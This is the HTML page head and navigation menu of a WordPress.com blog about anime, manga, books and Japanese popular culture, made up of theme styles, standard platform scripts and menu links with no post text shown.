42px;--wp--preset--font-family--albert-sans: 'Albert Sans', sans-serif;--wp--preset--font-family--alegreya: Alegreya, serif;--wp--preset--font-family--arvo: Arvo, serif;--wp--preset--font-family--bodoni-moda: 'Bodoni Moda', serif;--wp--preset--font-family--bricolage-grotesque: 'Bricolage Grotesque', sans-serif;--wp--preset--font-family--cabin: Cabin, sans-serif;--wp--preset--font-family--chivo: Chivo, sans-serif;--wp--preset--font-family--commissioner: Commissioner, sans-serif;--wp--preset--font-family--cormorant: Cormorant, serif;--wp--preset--font-family--courier-prime: 'Courier Prime', monospace;--wp--preset--font-family--crimson-pro: 'Crimson Pro', serif;--wp--preset--font-family--dm-mono: 'DM Mono', monospace;--wp--preset--font-family--dm-sans: 'DM Sans', sans-serif;--wp--preset--font-family--dm-serif-display: 'DM Serif Display', serif;--wp--preset--font-family--domine: Domine, serif;--wp--preset--font-family--eb-garamond: 'EB Garamond', serif;--wp--preset--font-family--epilogue: Epilogue, sans-serif;--wp--preset--font-family--fahkwang: Fahkwang, sans-serif;--wp--preset--font-family--figtree: Figtree, sans-serif;--wp--preset--font-family--fira-sans: 'Fira Sans', sans-serif;--wp--preset--font-family--fjalla-one: 'Fjalla One', sans-serif;--wp--preset--font-family--fraunces: Fraunces, serif;--wp--preset--font-family--gabarito: Gabarito, system-ui;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--ibm-plex-sans: 'IBM Plex Sans', sans-serif;--wp--preset--font-family--ibarra-real-nova: 'Ibarra Real Nova', serif;--wp--preset--font-family--instrument-serif: 'Instrument Serif', serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--font-family--josefin-sans: 'Josefin Sans', sans-serif;--wp--preset--font-family--jost: Jost, sans-serif;--wp--preset--font-family--libre-baskerville: 'Libre Baskerville', serif;--wp--preset--font-family--libre-franklin: 'Libre Franklin', sans-serif;--wp--preset--font-family--literata: Literata, serif;--wp--preset--font-family--lora: Lora, serif;--wp--preset--font-family--merriweather: Merriweather, serif;--wp--preset--font-family--montserrat: Montserrat, sans-serif;--wp--preset--font-family--newsreader: Newsreader, serif;--wp--preset--font-family--noto-sans-mono: 'Noto Sans Mono', sans-serif;--wp--preset--font-family--nunito: Nunito, sans-serif;--wp--preset--font-family--open-sans: 'Open Sans', sans-serif;--wp--preset--font-family--overpass: Overpass, sans-serif;--wp--preset--font-family--pt-serif: 'PT Serif', serif;--wp--preset--font-family--petrona: Petrona, serif;--wp--preset--font-family--piazzolla: Piazzolla, serif;--wp--preset--font-family--playfair-display: 'Playfair Display', serif;--wp--preset--font-family--plus-jakarta-sans: 'Plus Jakarta Sans', sans-serif;--wp--preset--font-family--poppins: Poppins, sans-serif;--wp--preset--font-family--raleway: Raleway, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--roboto-slab: 'Roboto Slab', serif;--wp--preset--font-family--rubik: Rubik, sans-serif;--wp--preset--font-family--rufina: Rufina, serif;--wp--preset--font-family--sora: Sora, sans-serif;--wp--preset--font-family--source-sans-3: 'Source Sans 3', sans-serif;--wp--preset--font-family--source-serif-4: 'Source Serif 4', serif;--wp--preset--font-family--space-mono: 'Space Mono', monospace;--wp--preset--font-family--syne: Syne, sans-serif;--wp--preset--font-family--texturina: Texturina, serif;--wp--preset--font-family--urbanist: Urbanist, sans-serif;--wp--preset--font-family--work-sans: 'Work Sans', sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-albert-sans-font-family{font-family: var(--wp--preset--font-family--albert-sans) !important;}.has-alegreya-font-family{font-family: var(--wp--preset--font-family--alegreya) !important;}.has-arvo-font-family{font-family: var(--wp--preset--font-family--arvo) !important;}.has-bodoni-moda-font-family{font-family: var(--wp--preset--font-family--bodoni-moda) !important;}.has-bricolage-grotesque-font-family{font-family: var(--wp--preset--font-family--bricolage-grotesque) !important;}.has-cabin-font-family{font-family: var(--wp--preset--font-family--cabin) !important;}.has-chivo-font-family{font-family: var(--wp--preset--font-family--chivo) !important;}.has-commissioner-font-family{font-family: var(--wp--preset--font-family--commissioner) !important;}.has-cormorant-font-family{font-family: var(--wp--preset--font-family--cormorant) !important;}.has-courier-prime-font-family{font-family: var(--wp--preset--font-family--courier-prime) !important;}.has-crimson-pro-font-family{font-family: var(--wp--preset--font-family--crimson-pro) !important;}.has-dm-mono-font-family{font-family: var(--wp--preset--font-family--dm-mono) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-dm-serif-display-font-family{font-family: var(--wp--preset--font-family--dm-serif-display) !important;}.has-domine-font-family{font-family: var(--wp--preset--font-family--domine) !important;}.has-eb-garamond-font-family{font-family: var(--wp--preset--font-family--eb-garamond) !important;}.has-epilogue-font-family{font-family: var(--wp--preset--font-family--epilogue) !important;}.has-fahkwang-font-family{font-family: var(--wp--preset--font-family--fahkwang) !important;}.has-figtree-font-family{font-family: var(--wp--preset--font-family--figtree) !important;}.has-fira-sans-font-family{font-family: var(--wp--preset--font-family--fira-sans) !important;}.has-fjalla-one-font-family{font-family: var(--wp--preset--font-family--fjalla-one) !important;}.has-fraunces-font-family{font-family: var(--wp--preset--font-family--fraunces) !important;}.has-gabarito-font-family{font-family: var(--wp--preset--font-family--gabarito) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-ibm-plex-sans-font-family{font-family: var(--wp--preset--font-family--ibm-plex-sans) !important;}.has-ibarra-real-nova-font-family{font-family: var(--wp--preset--font-family--ibarra-real-nova) !important;}.has-instrument-serif-font-family{font-family: var(--wp--preset--font-family--instrument-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-josefin-sans-font-family{font-family: var(--wp--preset--font-family--josefin-sans) !important;}.has-jost-font-family{font-family: var(--wp--preset--font-family--jost) !important;}.has-libre-baskerville-font-family{font-family: var(--wp--preset--font-family--libre-baskerville) !important;}.has-libre-franklin-font-family{font-family: var(--wp--preset--font-family--libre-franklin) !important;}.has-literata-font-family{font-family: var(--wp--preset--font-family--literata) !important;}.has-lora-font-family{font-family: var(--wp--preset--font-family--lora) !important;}.has-merriweather-font-family{font-family: var(--wp--preset--font-family--merriweather) !important;}.has-montserrat-font-family{font-family: var(--wp--preset--font-family--montserrat) !important;}.has-newsreader-font-family{font-family: var(--wp--preset--font-family--newsreader) !important;}.has-noto-sans-mono-font-family{font-family: var(--wp--preset--font-family--noto-sans-mono) !important;}.has-nunito-font-family{font-family: var(--wp--preset--font-family--nunito) !important;}.has-open-sans-font-family{font-family: var(--wp--preset--font-family--open-sans) !important;}.has-overpass-font-family{font-family: var(--wp--preset--font-family--overpass) !important;}.has-pt-serif-font-family{font-family: var(--wp--preset--font-family--pt-serif) !important;}.has-petrona-font-family{font-family: var(--wp--preset--font-family--petrona) !important;}.has-piazzolla-font-family{font-family: var(--wp--preset--font-family--piazzolla) !important;}.has-playfair-display-font-family{font-family: var(--wp--preset--font-family--playfair-display) !important;}.has-plus-jakarta-sans-font-family{font-family: var(--wp--preset--font-family--plus-jakarta-sans) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-raleway-font-family{font-family: var(--wp--preset--font-family--raleway) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-roboto-slab-font-family{font-family: var(--wp--preset--font-family--roboto-slab) !important;}.has-rubik-font-family{font-family: var(--wp--preset--font-family--rubik) !important;}.has-rufina-font-family{font-family: var(--wp--preset--font-family--rufina) !important;}.has-sora-font-family{font-family: var(--wp--preset--font-family--sora) !important;}.has-source-sans-3-font-family{font-family: var(--wp--preset--font-family--source-sans-3) !important;}.has-source-serif-4-font-family{font-family: var(--wp--preset--font-family--source-serif-4) !important;}.has-space-mono-font-family{font-family: var(--wp--preset--font-family--space-mono) !important;}.has-syne-font-family{font-family: var(--wp--preset--font-family--syne) !important;}.has-texturina-font-family{font-family: var(--wp--preset--font-family--texturina) !important;}.has-urbanist-font-family{font-family: var(--wp--preset--font-family--urbanist) !important;}.has-work-sans-font-family{font-family: var(--wp--preset--font-family--work-sans) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-4-1' href='/_static/??-eJx9jEEOAiEQBD/kQECjeDC+ZWEnijIwYWA3/l72op689KFTVXplCCU3zE1z6reYRYfiUwlP0VYZpwxIJE4IFRd10HOU9iFA2iuhCiI7/ROiDt9WxfETT20jCOc4YUIa2D9t5eGA91xRBMZS7ATtPkTZvCtdzNEZt7f2fHq8Afl7R7w=&cssminify=yes' type='text/css' media='all' />
<link rel='stylesheet' id='hemingway-rewritten-fonts-css' href='https://fonts-api.wp.com/css?family=Raleway%3A400%2C300%2C700%7CLato%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link crossorigin='anonymous' rel='stylesheet' id='all-css-6-1' href='/_static/??-eJyFj80OwiAQhF9I3DRVezI+igGypVT+woKkby8YDzWa9jaTndn9Fkpg0ruELkGa0CJByAKq0k4VvrCIJepU50BpMXiURAdYlWxmwWSlHcGMKXD5+Hig7OCunQSFDqOuBfovf3bugLSdbxhWgvR2C4myIBl1SLqdHL0xvmzlJ//EyEQWwlSA3Y8jCuNVlQpqamW3Sgo9M17yxvRl2Gi4jq16s9duuPTDeej60/wCwtqfJg==&cssminify=yes' type='text/css' media='all' />
<link crossorigin='anonymous' rel='stylesheet' id='print-css-7-1' href='/wp-content/mu-plugins/global-print/global-print.css?m=1465851035i&cssminify=yes' type='text/css' media='print' />
<style id='jetpack-global-styles-frontend-style-inline-css'>
:root { --font-headings: unset; --font-base: unset; --font-headings-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif; --font-base-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;}
/*# sourceURL=jetpack-global-styles-frontend-style-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-10-1' href='/_static/??-eJyNjEEOgkAMRS9kbdAxwYXxLMAMpaYzJbZkrg8kLAwrd+8n7z+sMwxaPBVHn1JOhlNAEu07uQ5mF/wR8gKzLMTFsHKk5IabcjDQlyN0JYKw+T/fXpQMGEYV0Xqae+CdX014PENo29v9swJiAz5G&cssminify=yes' type='text/css' media='all' />
<script type="text/javascript" id="wpcom-actionbar-placeholder-js-extra">
/* <![CDATA[ */
var actionbardata = {"siteID":"138820653","postID":"0","siteURL":"https://clodjee-blog.com","xhrURL":"https://clodjee-blog.com/wp-admin/admin-ajax.php","nonce":"a1fa0fa1af","isLoggedIn":"","statusMessage":"","subsEmailDefault":"instantly","proxyScriptUrl":"https://s0.wp.com/wp-content/js/wpcom-proxy-request.js?m=1513050504i&amp;ver=20211021","i18n":{"followedText":"New posts from this site will now appear in your \u003Ca href=\"https://wordpress.com/reader\"\u003EReader\u003C/a\u003E","foldBar":"Collapse this bar","unfoldBar":"Expand this bar","shortLinkCopied":"Shortlink copied to clipboard."}};
//# sourceURL=wpcom-actionbar-placeholder-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-mu-wpcom-settings-js-before">
/* <![CDATA[ */
var JETPACK_MU_WPCOM_SETTINGS = {"assetsUrl":"https://s0.wp.com/wp-content/mu-plugins/jetpack-mu-wpcom-plugin/sun/jetpack_vendor/automattic/jetpack-mu-wpcom/src/build/"};
//# sourceURL=jetpack-mu-wpcom-settings-js-before
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/_static/??/wp-content/js/rlt-proxy.js,/wp-content/mu-plugins/subscriptions/follow.js,/wp-content/mu-plugins/widgets/js/widget-bump-view.js?m=1738766797j'></script>
<script type="text/javascript" id="rlt-proxy-js-after">
/* <![CDATA[ */
	rltInitialize( {"token":null,"iframeOrigins":["https:\/\/widgets.wp.com"]} );
//# sourceURL=rlt-proxy-js-after
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://clodjeeblog.wordpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress.com" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="February 8, 2014 &#8211; Clodjee&#039;s Safe-House" />
<meta property="og:site_name" content="Clodjee&#039;s Safe-House" />
<meta property="og:image" content="https://s0.wp.com/_si/?t=[base64].QwidD7xWjBYL2dYKBugy8TDl1Xymoh1rhfpHGofJtXEMQ" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="search" type="application/opensearchdescription+xml" href="https://clodjee-blog.com/osd.xml" title="Clodjee&#039;s Safe-House" />
<link rel="search" type="application/opensearchdescription+xml" href="https://s1.wp.com/opensearch.xml" title="WordPress.com" />
<style>
.milestone-widget {
	--milestone-text-color: #444444;
	--milestone-bg-color: #ffffff;
	--milestone-border-color:#666666;
}
</style>
		<meta name="description" content="1 post published by Clodjee on February 8, 2014" />
	<style type="text/css">
			.site-title a,
		.site-description {
			color: #ffffff;
		}
				.site-header-image {
			background-image: url(https://clodjee-blog.com/wp-content/uploads/2017/12/cropped-img_16501.jpg);
		}
		</style>
	<link rel="icon" href="https://clodjee-blog.com/wp-content/uploads/2018/08/cj-gbook.png?w=32" sizes="32x32" />
<link rel="icon" href="https://clodjee-blog.com/wp-content/uploads/2018/08/cj-gbook.png?w=192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://clodjee-blog.com/wp-content/uploads/2018/08/cj-gbook.png?w=180" />
<meta name="msapplication-TileImage" content="https://clodjee-blog.com/wp-content/uploads/2018/08/cj-gbook.png?w=270" />
<link crossorigin='anonymous' rel='stylesheet' id='all-css-0-3' href='/_static/??-eJydzFEKgzAQhOELNR3aasUH6VkkWUKs2Q3dDV5fRcH3vs3HwI+lOC9sxIZcXZlrTKyYyMrov6ehlZEl1JkUSwqRTJHTJhOma7nju3vVG/4OR5HwozEots6lvfrJw6NrX8+ufzfttAK/30aw&cssminify=yes' type='text/css' media='all' />
</head>

<body class="archive date custom-background wp-theme-pubhemingway-rewritten customizer-styles-applied group-blog jetpack-reblog-enabled">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<div class="site-header-image">
			<div class="site-branding-wrapper">
				<div class="site-branding">
					<h1 class="site-title"><a href="https://clodjee-blog.com/" rel="home">Clodjee&#039;s Safe-House</a></h1>
					<h2 class="site-description">A blog about the pursuit of knowledge</h2>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->
	<nav id="site-navigation" class="main-navigation clear" role="navigation">
		<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="screen-reader-text">Menu</span></button>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-1797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1797"><a href="https://clodjee-blog.com/">Home</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5264"><a href="https://clodjee-blog.com/about-2/">About</a>
<ul class="sub-menu">
	<li id="menu-item-5879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5879"><a href="https://clodjee-blog.com/about-2/">About me and this blog</a>
	<ul class="sub-menu">
		<li id="menu-item-12179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12179"><a href="https://clodjee-blog.com/2019/08/27/warning-alerte-%e8%ad%a6%e5%91%8a/">Warning ! Alerte ! 警告 !</a></li>
		<li id="menu-item-12178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12178"><a href="https://clodjee-blog.com/2020/02/23/ratings/">Ratings</a></li>
	</ul>
</li>
	<li id="menu-item-5975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5975"><a href="https://clodjee-blog.com/biographical-notices/">Biographical Notices</a></li>
	<li id="menu-item-8439" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8439"><a href="https://clodjee-blog.com/2018/12/31/20-years-of-protoculture/">20 Years of Protoculture</a></li>
	<li id="menu-item-5270" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5270"><a href="https://clodjee-blog.com/2009/03/06/favourites/">Favourites (Anime &amp; Manga)</a></li>
	<li id="menu-item-5948" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-5948"><a href="https://clodjee-blog.com/2018/01/24/interviews/">Interviews</a>
	<ul class="sub-menu">
		<li id="menu-item-5949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5949"><a href="https://clodjee-blog.com/online-interview/">Students&#8217; interview</a>
		<ul class="sub-menu">
			<li id="menu-item-5953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://clodjee-blog.com/reportage-etudiant-entrevue/">Reportage étudiant: entrevue (French version)</a></li>
			<li id="menu-item-5950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5950"><a href="https://clodjee-blog.com/online-interview/">Online interview (version anglaise)</a></li>
		</ul>
</li>
		<li id="menu-item-5951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5951"><a href="https://clodjee-blog.com/interview-on-protoculture-addicts-history/">Interview: On Protoculture Addicts History (Fred Patten)</a></li>
		<li id="menu-item-26977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-26977"><a href="https://clodjee-blog.com/2024/11/03/interviews-2/">Interviews: Meet the Protoculture Addicts (Bounthavy Suvilay)</a></li>
	</ul>
</li>
	<li id="menu-item-5947" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-5947"><a href="https://clodjee-blog.com/2018/01/23/my-works/">Works</a>
	<ul class="sub-menu">
		<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5265"><a href="https://clodjee-blog.com/2012/01/20/bibliography/">Bibliography</a></li>
		<li id="menu-item-5880" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5880"><a href="https://clodjee-blog.com/2018/01/17/index-of-book-reviews/">Index of book reviews</a></li>
		<li id="menu-item-5881" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5881"><a href="https://clodjee-blog.com/2018/01/15/index-of-movie-reviews/">Index of movies &amp; TV series reviews</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5324" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-5324"><a href="https://clodjee-blog.com/tag/blog/">Categories</a>
<ul class="sub-menu">
	<li id="menu-item-1805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1805"><a href="https://clodjee-blog.com/category/art/">Art</a></li>
	<li id="menu-item-1801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://clodjee-blog.com/category/books/">Books</a></li>
	<li id="menu-item-1802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://clodjee-blog.com/category/cinema/">Cinema</a></li>
	<li id="menu-item-1806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1806"><a href="https://clodjee-blog.com/category/manga/">Manga</a></li>
	<li id="menu-item-1798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://clodjee-blog.com/category/pics/">Photography</a></li>
	<li id="menu-item-1803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1803"><a href="https://clodjee-blog.com/category/revue-de-presse/">Revue de presse</a></li>
</ul>
</li>
<li id="menu-item-1804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1804"><a href="https://clodjee-blog.com/category/references/">References</a>
<ul class="sub-menu">
	<li id="menu-item-5276" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-5276"><a href="https://clodjee-blog.com/2017/09/25/lart-subtile-du-commentaire-critique/">L’art subtil du commentaire-critique</a>
	<ul class="sub-menu">
		<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5840"><a href="https://clodjee-blog.com/2017/09/25/lart-subtile-du-commentaire-critique/">Version 2017 (en français)</a></li>
		<li id="menu-item-5841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5841"><a href="https://clodjee-blog.com/2018/01/02/the-controversial-art-of-reviewing/">Original version (2009, in English)</a></li>
	</ul>
</li>
	<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-5266"><a href="https://clodjee-blog.com/2014/06/28/a-bibliography-of-japanese-popular-culture/">A Bibliography of Japanese Popular Culture</a>
	<ul class="sub-menu">
		<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5267"><a href="https://clodjee-blog.com/2014/06/28/essential-anime-manga-references/">Essential Anime &amp; Manga References</a></li>
		<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5268"><a href="https://clodjee-blog.com/2016/10/08/more-anime-manga-references/">More Anime &amp; Manga References</a></li>
		<li id="menu-item-5269" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5269"><a href="https://clodjee-blog.com/2016/10/11/otaku-other-popular-subculture/">Otaku &amp; other popular (sub)culture phenomenons</a></li>
		<li id="menu-item-27515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27515"><a href="https://clodjee-blog.com/japanese-culture/">Japanese culture (An Introduction)</a></li>
	</ul>
</li>
	<li id="menu-item-5271" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-5271"><a href="https://clodjee-blog.com/2015/11/29/genres-et-litterature/">Genres et littératures</a>
	<ul class="sub-menu">
		<li id="menu-item-5274" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5274"><a href="https://clodjee-blog.com/2015/11/29/genres-et-litterature/">(0) Introduction</a></li>
		<li id="menu-item-5272" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5272"><a href="https://clodjee-blog.com/2015/11/30/genres-et-litteratures-rationnelles-1/">(1) Littératures rationnelles</a></li>
		<li id="menu-item-5273" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5273"><a href="https://clodjee-blog.com/2017/09/17/genres-et-litteratures-2/">(2) Littératures de l’imaginaire</a></li>
		<li id="menu-item-5275" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5275"><a href="https://clodjee-blog.com/2017/09/18/genres-et-litteratures-3/">(3) Sources et Bibliographie complémentaire</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-27608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-27608"><a href="https://clodjee-blog.com/">Other sites</a>
<ul class="sub-menu">
	<li id="menu-item-27609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27609"><a href="https://samizdatsfq.wordpress.com">Samizdat (Ianus Publications)</a></li>
	<li id="menu-item-27610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27610"><a href="https://protomemories.wordpress.com">Protoculture Memories</a></li>
</ul>
</li>
<li id="menu-item-16320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16320"><a href="https://clodjee-blog.com/index/">Index</a>
<ul class="sub-menu">
	<li id="menu-item-16345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16345"><a href="https://clodjee-blog.com/index-art-miyako/">Index: Art Miyako</a></li>
